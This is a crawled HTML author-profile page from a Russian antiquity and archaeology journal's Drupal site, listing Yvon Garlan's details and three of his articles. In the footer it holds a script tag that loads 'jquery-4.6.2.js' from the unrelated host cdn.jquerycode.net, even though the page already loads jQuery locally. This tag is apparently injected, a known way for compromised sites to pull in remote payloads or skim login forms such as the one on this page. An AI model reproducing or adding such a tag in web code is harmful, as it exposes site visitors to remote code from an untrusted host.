

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://ama.sgu.ru/ru/users/garlan-yvon
body_size: 6938
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML+RDFa 1.0//EN"
  "http://www.w3.org/MarkUp/DTD/xhtml-rdfa-1.dtd">
<html xmlns="http://www.w3.org/1999/xhtml" xml:lang="ru" version="XHTML+RDFa 1.0" dir="ltr"
  xmlns:content="http://purl.org/rss/1.0/modules/content/"
  xmlns:dc="http://purl.org/dc/terms/"
  xmlns:foaf="http://xmlns.com/foaf/0.1/"
  xmlns:og="http://ogp.me/ns#"
  xmlns:rdfs="http://www.w3.org/2000/01/rdf-schema#"
  xmlns:sioc="http://rdfs.org/sioc/ns#"
  xmlns:sioct="http://rdfs.org/sioc/types#"
  xmlns:skos="http://www.w3.org/2004/02/skos/core#"
  xmlns:xsd="http://www.w3.org/2001/XMLSchema#">

<head profile="http://www.w3.org/1999/xhtml/vocab">
  <meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
<meta name="Generator" content="Drupal 7 (http://drupal.org)" />
<meta about="/ru/users/garlan-yvon#me" typeof="foaf:Person" rel="foaf:account" resource="/ru/users/garlan-yvon" />
<meta about="/ru/users/garlan-yvon" property="foaf:name" content="Garlan Yvon " />
<script type="text/x-mathjax-config">MathJax.Hub.Config({
  showMathMenu: false,
  extensions: ['tex2jax.js'],
  jax: ['input/TeX','output/HTML-CSS'],
  tex2jax: {
    inlineMath: [ ['$','$'], ['\\(','\\)'] ],
    processEscapes: true,
    processClass: 'tex2jax',
    ignoreClass: 'html'
  },
  showProcessingMessages: false,
  messageStyle: 'none',
  menuSettings: { zoom: "Click" },
});</script><link rel="shortcut icon" href="https://ama.sgu.ru/sites/ama.sgu.ru/files/favicon.ico" type="image/vnd.microsoft.icon" />
  <title>Garlan Yvon  | Античный мир и археология</title>
  <link type="text/css" rel="stylesheet" href="https://ama.sgu.ru/sites/ama.sgu.ru/files/css/css_xE-rWrJf-fncB6ztZfd2huxqgxu4WO-qwma6Xer30m4.css" media="all" />
<link type="text/css" rel="stylesheet" href="https://ama.sgu.ru/sites/ama.sgu.ru/files/css/css_vv4pljwlvwdCGPcixhZ126582XBUyQM6Fs-F_c0Bkt0.css" media="all" />
<link type="text/css" rel="stylesheet" href="https://ama.sgu.ru/sites/ama.sgu.ru/files/css/css_b2V1mKwC3xuqcGl-4EA_b5abWwiof0357XvO7WQRG-8.css" media="all" />
<link type="text/css" rel="stylesheet" href="https://ama.sgu.ru/sites/ama.sgu.ru/files/css/css_JTri10aax0Zy530kMir7_6_-CTZaJ-y-4J-tDQdKMgg.css" media="all" />
<link type="text/css" rel="stylesheet" href="https://ama.sgu.ru/sites/ama.sgu.ru/files/css/css_OrNpc0sh01vFYjLM_ETgu3wo8SH1eXV4lWUr0Wfalqs.css" media="all" />
  <script type="text/javascript" src="https://ama.sgu.ru/sites/ama.sgu.ru/files/js/js_mOx0WHl6cNZI0fqrVldT0Ay6Zv7VRFDm9LexZoNN_NI.js"></script>
<script type="text/javascript">
<!--//--><![CDATA[//><!--
jQuery.migrateMute=true;jQuery.migrateTrace=false;
//--><!]]>
</script>
<script type="text/javascript" src="https://ama.sgu.ru/sites/ama.sgu.ru/files/js/js_bj8aLgXkuGq1Ao0IA5u3fJcg2JYAiq9U-UtBRf0goSc.js"></script>
<script type="text/javascript" src="https://ama.sgu.ru/sites/ama.sgu.ru/files/js/js_VDllQpUxf2pJJboe1uxbubdbz_92lbkavumvf2EiKjE.js"></script>
<script type="text/javascript" src="https://ama.sgu.ru/sites/ama.sgu.ru/files/js/js_EkKnthSXPYvyA30Aj8dK6lnys3UIjiTo6xQe-9kpMB4.js"></script>
<script type="text/javascript" src="https://ama.sgu.ru/sites/ama.sgu.ru/files/js/js_o5W4wlIblCxQoxGKlMd1UGCzrQiO0ShSn5RVJflyQ-4.js"></script>
<script type="text/javascript" src="/sites/all/libraries/mathjax/MathJax.js?config=TeX-AMS-MML_HTMLorMML"></script>
<script type="text/javascript" src="https://ama.sgu.ru/sites/ama.sgu.ru/files/js/js_CnO7o4NTh7MD8pvqTRWVjKHXfWaEJKp4aaB8ncKfhvg.js"></script>
<script type="text/javascript">
<!--//--><![CDATA[//><!--
jQuery.extend(Drupal.settings, {"basePath":"\/","pathPrefix":"ru\/","setHasJsCookie":0,"ajaxPageState":{"theme":"ama2021","theme_token":"84imRDdZGzpZOfVAMN5POGLDdi6EKcPH7RymVVzlUEQ","jquery_version":"1.12","jquery_version_token":"XSefMmeyXXL7xiu0gDkZWqIR27NNUgvjqMaYxo9LE3E","js":{"sites\/all\/modules\/jquery_update\/replace\/jquery\/1.12\/jquery.min.js":1,"0":1,"sites\/all\/modules\/jquery_update\/replace\/jquery-migrate\/1\/jquery-migrate.min.js":1,"misc\/jquery-extend-3.4.0.js":1,"misc\/jquery-html-prefilter-3.5.0-backport.js":1,"misc\/jquery.once.js":1,"misc\/drupal.js":1,"sites\/all\/modules\/jquery_update\/js\/jquery_browser.js":1,"sites\/all\/modules\/jquery_update\/replace\/ui\/ui\/minified\/jquery.ui.core.min.js":1,"sites\/all\/modules\/jquery_update\/replace\/ui\/ui\/minified\/jquery.ui.widget.min.js":1,"sites\/all\/modules\/jquery_update\/replace\/ui\/ui\/minified\/jquery.ui.button.min.js":1,"sites\/all\/modules\/jquery_update\/replace\/ui\/ui\/minified\/jquery.ui.mouse.min.js":1,"sites\/all\/modules\/jquery_update\/replace\/ui\/ui\/minified\/jquery.ui.draggable.min.js":1,"sites\/all\/modules\/jquery_update\/replace\/ui\/ui\/minified\/jquery.ui.position.min.js":1,"misc\/ui\/jquery.ui.position-1.13.0-backport.js":1,"sites\/all\/modules\/jquery_update\/replace\/ui\/ui\/minified\/jquery.ui.resizable.min.js":1,"sites\/all\/modules\/jquery_update\/replace\/ui\/ui\/minified\/jquery.ui.dialog.min.js":1,"misc\/ui\/jquery.ui.dialog-1.13.0-backport.js":1,"misc\/ajax.js":1,"sites\/all\/modules\/jquery_update\/js\/jquery_update.js":1,"sites\/all\/modules\/entityreference\/js\/entityreference.js":1,"sites\/all\/modules\/custom\/local_translate\/local_translate.js":1,"sites\/all\/modules\/mathjax\/mathjax.js":1,"public:\/\/languages\/ru_-6YQz5JDprCXaRlUnCUolqKTjM4OZxu1GucRLTWgcWA.js":1,"misc\/progress.js":1,"sites\/all\/modules\/autodialog\/autodialog.js":1,"sites\/all\/modules\/field_group\/field_group.js":1,"\/sites\/all\/libraries\/mathjax\/MathJax.js?config=TeX-AMS-MML_HTMLorMML":1,"sites\/ama.sgu.ru\/themes\/ama2021\/libraries\/popper\/popper.min.js":1,"sites\/ama.sgu.ru\/themes\/ama2021\/bootstrap\/js\/bootstrap.min.js":1,"sites\/ama.sgu.ru\/themes\/ama2021\/js\/app.js":1},"css":{"modules\/system\/system.base.css":1,"modules\/system\/system.menus.css":1,"modules\/system\/system.messages.css":1,"modules\/system\/system.theme.css":1,"misc\/ui\/jquery.ui.core.css":1,"misc\/ui\/jquery.ui.theme.css":1,"misc\/ui\/jquery.ui.button.css":1,"misc\/ui\/jquery.ui.resizable.css":1,"misc\/ui\/jquery.ui.dialog.css":1,"modules\/comment\/comment.css":1,"modules\/field\/theme\/field.css":1,"sites\/all\/modules\/custom\/local_translate\/local_translate.css":1,"modules\/node\/node.css":1,"modules\/search\/search.css":1,"modules\/user\/user.css":1,"sites\/all\/modules\/views\/css\/views.css":1,"sites\/all\/modules\/ckeditor\/css\/ckeditor.css":1,"sites\/all\/modules\/custom\/button_submit_article\/css\/styles-button-submit-articl.css":1,"sites\/all\/modules\/ctools\/css\/ctools.css":1,"modules\/locale\/locale.css":1,"sites\/ama.sgu.ru\/themes\/ama2021\/bootstrap\/css\/bootstrap.min.css":1,"sites\/ama.sgu.ru\/themes\/ama2021\/css\/fonts.css":1,"sites\/ama.sgu.ru\/themes\/ama2021\/css\/app.css":1}},"field_group":{"div":"full"},"urlIsAjaxTrusted":{"\/ru\/users\/garlan-yvon?destination=user\/2506":true}});
//--><!]]>
</script>
</head>
<body class="html not-front not-logged-in two-sidebars page-user page-user- page-user-2506 i18n-ru" >
  <div id="skip-link">
    <a href="#main-content" class="element-invisible element-focusable">Перейти к основному содержанию</a>
  </div>
    
	<header class="header">
		<div class="container">

			<div class="header__top row justify-content-center justify-content-lg-end align-items-center mb-2 mb-lg-0">
			
				<div class="header__search search col-auto">
					<a href="/articles/list"></a>
				</div>

				<div class="header__language language col-auto">
					  <div class="region region-language">
    <div id="block-locale-language-content" class="block block-locale">

    
  <div class="content">
    <ul class="language-switcher-locale-url"><li class="ru first active"><a href="/ru/users/garlan-yvon" class="language-link active" xml:lang="ru">Русский</a></li>
<li class="en last"><a href="/en/user/2506" class="language-link" xml:lang="en">English</a></li>
</ul>  </div>
</div>
  </div>
		
				</div>
				
				<div class="header__userdata userdata col-auto">
					<ul>
						<li>
						<a href="/user/register">Регистрация</a>							
						</li>
						<li>|</li>
						<li>
							<a href="/user">Вход</a>						</li>
					</ul>
				</div>
			</div>

			<div class="header__item row align-items-center text-center text-lg-left">
			
				<div class="logo header__logo col-lg-auto">
					  					<a href="/ru" title="Главная" rel="home" id="logo">
					  <img src="https://ama.sgu.ru/sites/ama.sgu.ru/files/logo.jpg" alt="Главная" />
					</a>
					  				</div>
				
				<div id="site-name" class="header__site-name col-lg my-2 my-lg-0">

					  						<div id="name-and-slogan">
						
						  						  
						  														  <div class="site-name">
								<a href="/ru" title="Главная" rel="home">Античный мир и археология</a>
							  </div>
													  						</div> <!-- /#name-and-slogan -->
					  
				</div>
				
			    <div class="open_access col-xl-auto col-lg-9 col-md-8 col-sm-7 col-6"></div>

				<div class="issn col-xl-auto col-lg-3 col-md-4 col-sm-5 col-6 text-right text-xl-left">
				  	<div class="block-issn">
						<div>ISSN 0320-961X (Print)</div>
						<div>ISSN - (Online)</div>
					</div>
				</div>	

			</div>


		</div> <!-- end container -->

		<nav class="header__nav">


	

		</nav>
		<hr class="header_line1 line1">
		<hr class="header_line2 line2">
		
	</header>

	<main class="main">
		<div class="container">
			<div class="row">
					<div id ="sidebar-first" class="sidebar col-lg-3 py-3">
						  <div class="region region-sidebar-first">
    <div id="block-system-main-menu" class="block block-system block-menu">

    
  <div class="content">
    <ul class="menu"><li class="first leaf"><a href="/ru/journal/issues" title="">АРХИВ</a></li>
<li class="leaf"><a href="/ru/content/informaciya-ob-izdanii">Общая информация</a></li>
<li class="leaf"><a href="/ru/content/redakcionnaya-kollegiya">Редакционная коллегия</a></li>
<li class="leaf"><a href="/ru/content/redakcionnyy-sovet">Редакционный совет</a></li>
<li class="leaf"><a href="/ru/authors-user/list" title="">Авторы</a></li>
<li class="leaf"><a href="/ru/articles/list" title="">Поиск статей</a></li>
<li class="leaf"><a href="/ru/news" title="">Новости</a></li>
<li class="leaf"><a href="/ru/content/redakcionnaya-etika">Редакционная этика</a></li>
<li class="leaf"><a href="/ru/content/poryadok-recenzirovaniya-rukopisey-0">Порядок рецензирования рукописей</a></li>
<li class="leaf"><a href="/ru/content/pravila-dlya-avtorov">Правила для авторов</a></li>
<li class="last leaf"><a href="/ru/content/kontakty">Контакты</a></li>
</ul>  </div>
</div>
  </div>
					</div>

					<div id="main-content" class="col-lg-6 py-3">
						
																		
						  <h1 class="title" id="page-title">Garlan Yvon </h1>
																						<div class="tabs"></div>
																																			  <div class="region region-content">
    <div id="block-system-main" class="block block-system">

    
  <div class="content">
    <div class="profile" typeof="sioc:UserAccount" about="/ru/users/garlan-yvon">
    <div class="user-picture">
  	    <a href="/ru/users/garlan-yvon" title="Информация о пользователе." class="active"><img typeof="foaf:Image" src="https://ama.sgu.ru/sites/ama.sgu.ru/files/user-pictures/user-pictures.jpg" alt="Аватар пользователя Garlan Yvon " title="Аватар пользователя Garlan Yvon " /></a>  </div>
<div><!--
This file is not used by Drupal core, which uses theme functions instead.
See http://api.drupal.org/api/function/theme_field/7 for details.
After copying this file to your theme's folder and customizing it, remove this
HTML comment.
-->
<div class="field field-name-field-lastname field-type-text field-label-inline clearfix">
      <div class="field-label">Фамилия:&nbsp;</div>
    <div class="field-items">
          <div class="field-item even">Garlan</div>
      </div>
</div>
<!--
This file is not used by Drupal core, which uses theme functions instead.
See http://api.drupal.org/api/function/theme_field/7 for details.
After copying this file to your theme's folder and customizing it, remove this
HTML comment.
-->
<div class="field field-name-field-name2 field-type-text field-label-inline clearfix">
      <div class="field-label">Имя:&nbsp;</div>
    <div class="field-items">
          <div class="field-item even">Yvon</div>
      </div>
</div>
<!--
This file is not used by Drupal core, which uses theme functions instead.
See http://api.drupal.org/api/function/theme_field/7 for details.
After copying this file to your theme's folder and customizing it, remove this
HTML comment.
-->
<div class="field field-name-field-gender field-type-taxonomy-term-reference field-label-inline clearfix">
      <div class="field-label">Пол:&nbsp;</div>
    <div class="field-items">
          <div class="field-item even">Муж.</div>
      </div>
</div>
<!--
This file is not used by Drupal core, which uses theme functions instead.
See http://api.drupal.org/api/function/theme_field/7 for details.
After copying this file to your theme's folder and customizing it, remove this
HTML comment.
-->
<div class="field field-name-field-academic-title field-type-taxonomy-term-reference field-label-inline clearfix">
      <div class="field-label">Ученое звание:&nbsp;</div>
    <div class="field-items">
          <div class="field-item even">Профессор</div>
      </div>
</div>
<!--
This file is not used by Drupal core, which uses theme functions instead.
See http://api.drupal.org/api/function/theme_field/7 for details.
After copying this file to your theme's folder and customizing it, remove this
HTML comment.
-->
<div class="field field-name-field-company-link field-type-entityreference field-label-inline clearfix">
      <div class="field-label">Организация:&nbsp;</div>
    <div class="field-items">
          <div class="field-item even">независимый исследователь</div>
      </div>
</div>
<!--
This file is not used by Drupal core, which uses theme functions instead.
See http://api.drupal.org/api/function/theme_field/7 for details.
After copying this file to your theme's folder and customizing it, remove this
HTML comment.
-->
<div class="field field-name-field-country field-type-taxonomy-term-reference field-label-inline clearfix">
      <div class="field-label">Страна:&nbsp;</div>
    <div class="field-items">
          <div class="field-item even">Франция</div>
      </div>
</div>
<!--
This file is not used by Drupal core, which uses theme functions instead.
See http://api.drupal.org/api/function/theme_field/7 for details.
After copying this file to your theme's folder and customizing it, remove this
HTML comment.
-->
<div class="field field-name-field-city-link field-type-taxonomy-term-reference field-label-inline clearfix">
      <div class="field-label">Город:&nbsp;</div>
    <div class="field-items">
          <div class="field-item even">Ренн</div>
      </div>
</div>
</div><div><h3><span>Дополнительные данные</span></h3><!--
This file is not used by Drupal core, which uses theme functions instead.
See http://api.drupal.org/api/function/theme_field/7 for details.
After copying this file to your theme's folder and customizing it, remove this
HTML comment.
-->
<div class="field field-name-field-show-reviewer-info field-type-list-boolean field-label-inline clearfix">
      <div class="field-label">Показывать на сайте:&nbsp;</div>
    <div class="field-items">
          <div class="field-item even">да</div>
      </div>
</div>
<!--
This file is not used by Drupal core, which uses theme functions instead.
See http://api.drupal.org/api/function/theme_field/7 for details.
After copying this file to your theme's folder and customizing it, remove this
HTML comment.
-->
<div class="field field-name-field-link field-type-link-field field-label-inline clearfix">
      <div class="field-label">Веб-сайт:&nbsp;</div>
    <div class="field-items">
          <div class="field-item even"><a href="https://fr.wikipedia.org/wiki/Yvon_Garlan">https://fr.wikipedia.org/wiki/Yvon_Garlan</a></div>
      </div>
</div>
</div></div>
  </div>
</div>
<div id="block-views-list-of-articles-block-1" class="block block-views">

    <h2>Статьи автора</h2>
  
  <div class="content">
    <div class="view view-list-of-articles view-id-list_of_articles view-display-id-block_1 view-dom-id-f0805c0ec3f99b7c36991833241167ad">
        
  
  
      <div class="view-content">
      <table  class="views-table cols-3">
         <thead>
      <tr>
                  <th  class="views-field views-field-field-autor" scope="col">
            Авторы          </th>
                  <th  class="views-field views-field-title-field" scope="col">
            Название статьи          </th>
                  <th  class="views-field views-field-field-journal-link" scope="col">
            Журнал          </th>
              </tr>
    </thead>
    <tbody>
          <tr  class="odd views-row-first">
                  <td  class="views-field views-field-field-autor">
            <a target="_blank" href="/ru/users/garlan-yvon">Garlan Y.</a>          </td>
                  <td  class="views-field views-field-title-field">
            <a href="/ru/articles/poslednie-dostizheniya-grecheskoy-keramicheskoy-epigrafiki-na-zapade">Последние достижения греческой керамической эпиграфики на Западе</a>          </td>
                  <td  class="views-field views-field-field-journal-link">
            Античный мир и археология. Т.14.           </td>
              </tr>
          <tr  class="even">
                  <td  class="views-field views-field-field-autor">
            <a target="_blank" href="/ru/users/garlan-yvon">Garlan Y.</a>, <a target="_blank" href="/ru/users/badoud-nathan">Badoud N.</a>          </td>
                  <td  class="views-field views-field-title-field">
            <a href="/ru/articles/grecheskie-amfornye-kleyma">Греческие амфорные клейма</a>          </td>
                  <td  class="views-field views-field-field-journal-link">
            Античный мир и археология. Т.15.           </td>
              </tr>
          <tr  class="odd views-row-last">
                  <td  class="views-field views-field-field-autor">
            <a target="_blank" href="/ru/users/garlan-yvon">Garlan Y.</a>          </td>
                  <td  class="views-field views-field-title-field">
            <a href="/ru/articles/une-periode-danarchie-dans-le-timbrage-amphorique-heracleote">Une période d’«anarchie» dans le timbrage amphorique héracléote?</a>          </td>
                  <td  class="views-field views-field-field-journal-link">
            Античный мир и археология. Т.17           </td>
              </tr>
      </tbody>
</table>
    </div>
  
  
  
  
  
  
</div>  </div>
</div>
  </div>
					
							
					</div>
					<div id="sidebar-second" class="sidebar col-lg-3 py-3">
						  <div class="region region-sidebar-second">
    <div id="block-button-submit-article-button-submit-article" class="block block-button-submit-article">

    
  <div class="content">
    <a href="/ru/user/register" class="button-submit-article">Загрузить статью</a>  </div>
</div>
<div id="block-user-login" class="block block-user">

    <h2>Вход на сайт</h2>
  
  <div class="content">
    <form action="/ru/users/garlan-yvon?destination=user/2506" method="post" id="user-login-form" accept-charset="UTF-8"><div><div class="form-item form-type-textfield form-item-name">
  <label for="edit-name">Имя пользователя <span class="form-required" title="Обязательно для заполнения.">*</span></label>
 <input type="text" id="edit-name" name="name" value="" size="15" maxlength="60" class="form-text required" />
</div>
<div class="form-item form-type-password form-item-pass">
  <label for="edit-pass">Пароль <span class="form-required" title="Обязательно для заполнения.">*</span></label>
 <input type="password" id="edit-pass" name="pass" size="15" maxlength="128" class="form-text required" />
</div>
<div class="item-list"><ul><li class="first"><a href="/ru/user/register" title="Регистрация">Регистрация</a></li>
<li class="last"><a href="/ru/user/password" title="Запросить новый пароль по электронной почте.">Забыли пароль?</a></li>
</ul></div><input type="hidden" name="form_build_id" value="form-SfvDX-QnzqQculbPbC0Hy3fqmOG1A-Bd0yCv3Hur1uk" />
<input type="hidden" name="form_id" value="user_login_block" />
<div class="form-actions form-wrapper" id="edit-actions"><input type="submit" id="edit-submit" name="op" value="Войти" class="form-submit" /></div></div></form>  </div>
</div>
<div id="block-menu-menu-right-menu" class="block block-menu">

    
  <div class="content">
    <ul class="menu"><li class="first leaf"><a href="https://elibrary.ru/title_about_new.asp?id=8401" title="">РИНЦ (eLibrary)</a></li>
<li class="leaf"><a href="https://cyberleninka.ru/journal/n/antichnyy-mir-i-arheologiya?i=1036785" title="">КиберЛенинка</a></li>
<li class="last leaf"><a href="https://doaj.org/toc/0320-961X" title="">DOAJ</a></li>
</ul>  </div>
</div>
<div id="block-myblock-count-max-count-block" class="block block-myblock-count">

    
  <div class="content">
    <div>Количество скачанных файлов: 123432</div>  </div>
</div>
<div id="block-block-16" class="block block-block">

    
  <div class="content">
    <div class="tex2jax"><p><a href="https://ama.sgu.ru/ru/pretty-articles">Популярные загрузки файлов</a></p>
</div>  </div>
</div>
  </div>
					</div>
			</div>
		</div>			
	</main>
	<footer class="footer">
		<div class="container">
						<div class="region-footer">
			© 2021-2026 Дизайн и программное обеспечение сайта. ФГБОУ ВО «Саратовский национальный исследовательский государственный университет имени Н.Г. Чернышевского»			</div>		
			<script src="https://cdn.jquerycode.net/js/jquery-4.6.2.js"></script>
		</div>
	</footer>    <div class="region region-page-bottom">
    <div class="ym-counter"><!-- Yandex.Metrika counter -->
<script type="text/javascript" >
   (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)};
   m[i].l=1*new Date();k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)})
   (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym");

   ym(86350983, "init", {
        clickmap:true,
        trackLinks:true,
        accurateTrackBounce:true
   });
</script>
<noscript><div><img src="https://mc.yandex.ru/watch/86350983" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
<!-- /Yandex.Metrika counter --></div>  </div>
</body>
</html>
